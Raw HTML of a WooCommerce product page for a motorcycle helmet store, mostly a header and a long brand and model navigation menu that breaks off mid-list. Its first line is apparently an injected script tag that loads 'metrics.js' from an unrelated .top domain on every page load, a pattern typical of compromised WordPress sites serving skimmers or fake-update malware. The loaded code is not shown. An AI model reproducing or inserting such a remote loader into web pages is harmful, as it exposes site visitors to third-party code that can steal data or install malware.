<script type="text/javascript" src="https://meriksnaoles.top/probikerhelmets/metrics.js" id="custom-1759332565879-js"></script>
<!-- End JS Manager: custom-1759332565879 -->
<link rel='stylesheet' id='berocket_lmp_style-css' href='https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/css/load_products.css?ver=1.1.7.4' type='text/css' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-20967 wp-theme-grandprix14 theme-grandprix14 grandprix-core-1.1 woocommerce woocommerce-page woocommerce-no-js grandprix14 mega-menu-main-navigation grandprix | shared by wptry.org-ver-1.4 mkdf-grid-1100 mkdf-empty-google-api mkdf-wide-dropdown-menu-content-in-grid mkdf-light-header mkdf-fixed-on-scroll mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-side-menu-slide-from-opener mkdf-woocommerce-page mkdf-woo-single-page mkdf-woocommerce-columns-4 mkdf-woo-normal-space mkdf-woo-pl-info-below-image mkdf-woo-single-thumb-below-image mkdf-woo-single-has-pretty-photo mkdf-default-mobile-header mkdf-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.8.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
	
	
	
	    <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            <div class="mkdf-menu-cover"></div>


<header class="mkdf-page-header">
		
			<div class="mkdf-fixed-wrapper">
				
	<div class="mkdf-menu-area mkdf-menu-right">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left"><!--
				 --><div class="mkdf-position-left-inner">
						
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://probikerhelmets.com/" style="height: 60px;">
			<img itemprop="image" class="mkdf-normal-logo" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="dark logo"/>			<img itemprop="image" class="mkdf-light-logo" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="light logo"/>		</a>
	</div>

											</div>
				</div>
								<div class="mkdf-position-right"><!--
				 --><div class="mkdf-position-right-inner">
														
	<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
		<div id="mega-menu-wrap-main-navigation" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-2' id='mega-toggle-block-2' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-3' id='mega-toggle-block-3' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-4' id='mega-toggle-block-4' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-main-navigation" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-32278' id='mega-menu-item-32278'><a class="mega-menu-link" href="https://probikerhelmets.com/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-has-icon mega-icon-left mega-menu-item-32279' id='mega-menu-item-32279'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-category/helmets/" aria-haspopup="true" aria-expanded="false" tabindex="0">Helmets<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-34' id='mega-menu-item-text-34'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-35' id='mega-menu-item-text-35'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-36' id='mega-menu-item-text-36'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32288' id='mega-menu-item-32288'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/">MT<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32295' id='mega-menu-item-32295'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-blade-2sv-helmet/">MT Blade 2SV Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32298' id='mega-menu-item-32298'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-helmet-hummer-helmets/">MT Hummer Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32294' id='mega-menu-item-32294'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-thunder3-sv-helmet/">MT Thunder3 Pro Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32764' id='mega-menu-item-32764'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-thunder-4-sv-helmets/">MT Thunder4 SV Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32297' id='mega-menu-item-32297'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-revenge-2-helmet/">MT Revenge 2 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32289' id='mega-menu-item-32289'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/">MT Viale Phantom Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33863' id='mega-menu-item-33863'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-kre-projectile-helmet/">MT KRE+ PROJECTILE HELMET ( CARBON FIBER )</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32280' id='mega-menu-item-32280'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/">Axxis<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32281' id='mega-menu-item-32281'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/axxis-segment-helmet/">Axxis Segment Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33748' id='mega-menu-item-33748'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/axxis-offroad-helmets/">Axxis Wolf ( Motocross ) Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33999' id='mega-menu-item-33999'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/axxis-wolf-ds-dual-sports-helmet/">Axxis Wolf DS ( Dual Sports ) Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32341' id='mega-menu-item-32341'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/">AXOR<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32342' id='mega-menu-item-32342'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-apex-helmet/">AXOR APEX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33017' id='mega-menu-item-33017'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-apex-carbon-helmets/">AXOR APEX CARBON HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32343' id='mega-menu-item-32343'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-rage-helmet/">AXOR RAGE Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32344' id='mega-menu-item-32344'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-rage-carbon-warfare-helmet/">AXOR RAGE CARBON WARFARE Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32345' id='mega-menu-item-32345'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-street-helmet/">AXOR STREET Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32346' id='mega-menu-item-32346'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-retro-dominator-helmets/">Axor Retro Dominator Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36082' id='mega-menu-item-36082'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-x-cross-dual-visor-helmet/">AXOR X-CROSS DUAL VISOR HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36526' id='mega-menu-item-36526'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-x-cross-x1-helmet/">AXOR X-CROSS X1 HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41096' id='mega-menu-item-41096'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-hunter-helmet/">AXOR Hunter Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41580' id='mega-menu-item-41580'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-brutale-helmet/">AXOR Brutale Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-text-37' id='mega-menu-item-text-37'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-38' id='mega-menu-item-text-38'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-39' id='mega-menu-item-text-39'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32329' id='mega-menu-item-32329'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/">LS2<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32330' id='mega-menu-item-32330'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-of570-helmet/">LS2 OF570 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32331' id='mega-menu-item-32331'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-ff352-helmet/">LS2 FF352 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32332' id='mega-menu-item-32332'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-ff320-stream-i-helmet/">LS2 FF320 STREAM I Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37071' id='mega-menu-item-37071'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff386-helmet-flip-up/">LS2 FF386 HELMET (FLIP UP)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32336' id='mega-menu-item-32336'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-mx436-helmet/">LS2 MX436 Helmet ( Dual Sports )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32337' id='mega-menu-item-32337'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff800-helmets/">LS2 FF800 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-40167' id='mega-menu-item-40167'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff811-helmet-fiber-glass/">LS2 FF811 HELMET ( Fiber Glass)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32338' id='mega-menu-item-32338'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-mx437-helmet/">LS2 MX437 Helmet ( Moto Cross Helmet )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32726' id='mega-menu-item-32726'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff805-carbon-helmet/">LS2 FF805 HELMET (CARBON FIBER )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36452' id='mega-menu-item-36452'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff901-helmet-carbon-fiber/">LS2 FF901 HELMET (CARBON FIBER )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32340' id='mega-menu-item-32340'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff902-helmet/">LS2 FF902 Helmet ( Flip Up Helmet )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35589' id='mega-menu-item-35589'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-mx701-helmet-carbon-fiber/">LS2 MX701 Helmet (CARBON FIBER )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-39812' id='mega-menu-item-39812'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-ff320-stream-ii-helmet/">LS2 FF320 STREAM II Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32395' id='mega-menu-item-32395'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/">SMK HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32396' id='mega-menu-item-32396'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-typhoon-helmets/">SMK Typhoon Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32397' id='mega-menu-item-32397'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-gullwing-kresto-helmets-flip-up/">SMK Gullwing Helmet ( Flip Up )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32398' id='mega-menu-item-32398'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-titan-fibre-glass-helmets/">SMK Titan Helmet ( Fibre Glass )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32399' id='mega-menu-item-32399'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-titan-carbon-fiber-helmets/">SMK Titan Carbon Fiber Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32401' id='mega-menu-item-32401'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-glide-helmets/">SMK Glide Helmet ( Flip Up )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32402' id='mega-menu-item-32402'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-stellar-helmets/">SMK Stellar Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32403' id='mega-menu-item-32403'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-twister-helmets/">SMK Twister Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32404' id='mega-menu-item-32404'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-hybrid-evo-helmets/">SMK HYBRID EVO HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32405' id='mega-menu-item-32405'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/" aria-haspopup="true" aria-expanded="false">SMK OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32406' id='mega-menu-item-32406'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/">SMK Cooper open F Helmet</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32299' id='mega-menu-item-32299'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega/">VEGA<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32300' id='mega-menu-item-32300'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega/vega-bolt-helmet/">VEGA Bolt Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32301' id='mega-menu-item-32301'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-aster-helmet/">VEGA Aster Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32304' id='mega-menu-item-32304'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-ryker-d-v-helmet/">VEGA Ryker D/V Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32305' id='mega-menu-item-32305'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-cliff-dx-helmet/">VEGA Cliff DX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32306' id='mega-menu-item-32306'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-crux-dx-helmet/">VEGA Crux DX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32307' id='mega-menu-item-32307'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-crux-helmet/">VEGA Crux Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32308' id='mega-menu-item-32308'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-edge-dx-helmet/">VEGA Edge DX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32309' id='mega-menu-item-32309'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-junior-buds-helmet/">VEGA Junior Buds Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32310' id='mega-menu-item-32310'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/open-face-helmets/">OPEN FACE HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32311' id='mega-menu-item-32311'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-open-face-helmet/" aria-haspopup="true" aria-expanded="false">AXOR OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32312' id='mega-menu-item-32312'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-open-face-helmet/axor-alberto-helmets/">Axor Alberto Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32313' id='mega-menu-item-32313'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-carbon-fibre-open-face-helmet/">Axor Carbon Fibre O/F Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32314' id='mega-menu-item-32314'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-retro-jet-helmet-open-face/">Axor Retro Jet O/F Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-43069' id='mega-menu-item-43069'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-open-face-helmet/" aria-haspopup="true" aria-expanded="false">LS2 Open Face helmet<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32339' id='mega-menu-item-32339'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-of570-helmet/">LS2 OF570 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43070' id='mega-menu-item-43070'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-of600-helmet/">LS2 OF600 Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32316' id='mega-menu-item-32316'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-open-face-helmets/" aria-haspopup="true" aria-expanded="false">MT OPEN FACE HELMETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32317' id='mega-menu-item-32317'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/">MT Viale Phantom Half Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32318' id='mega-menu-item-32318'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-open-face-helmets-2/" aria-haspopup="true" aria-expanded="false">SMK OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32319' id='mega-menu-item-32319'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/">SMK Cooper O/F Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32320' id='mega-menu-item-32320'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-open-face-helmets/" aria-haspopup="true" aria-expanded="false">VEGA OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32321' id='mega-menu-item-32321'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-atom-helmet/">VEGA Atom Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32322' id='mega-menu-item-32322'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-cruiser-helmet/">VEGA Cruiser Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32324' id='mega-menu-item-32324'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-jet-helmet/">VEGA Jet Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32325' id='mega-menu-item-32325'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-lark-helemt/">VEGA Lark Helemt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32326' id='mega-menu-item-32326'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-junior-buds-o-f-helmet/">VEGA Junior Buds O/F Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32327' id='mega-menu-item-32327'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-ridge-helmet/">VEGA Ridge Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32328' id='mega-menu-item-32328'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-verve-helmet/">Vega Verve Helmet</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32283' id='mega-menu-item-32283'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/">HJC HELMET<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43342' id='mega-menu-item-43342'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c10-helmet/">HJC C10 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43420' id='mega-menu-item-43420'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c71-c7x-helmet/">HJC C71 (C7X) Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43503' id='mega-menu-item-43503'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-i71-helmet/">HJC I71 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43539' id='mega-menu-item-43539'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-f71-f7x-helmet/">HJC F71 (F7X) Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43683' id='mega-menu-item-43683'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-rpha-helmet/">HJC RPHA Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32347' id='mega-menu-item-32347'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird/">Steelbird<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
